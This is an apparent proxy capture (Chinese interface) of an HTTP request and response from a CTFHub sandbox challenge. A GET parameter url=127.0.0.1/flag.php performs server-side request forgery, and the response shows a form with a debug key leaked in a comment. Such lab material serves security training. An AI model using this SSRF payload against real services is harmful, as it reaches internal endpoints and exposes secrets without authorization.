 请求
Raw 参数 头 Hex
GET /?url=127.0.0.1/flag.php HTTP/1.1
Host: challenge-84ef0c863dda67b2.sandbox.ctfhub.com:10800
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.50
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Tue, 21 Feb 2023 11:18:10 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 131
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<form action="/flag.php" method="post">
<input type="text" name="key">
<!-- Debug: key=44f515488e2dec16ec7230d8af33545c-->
</form>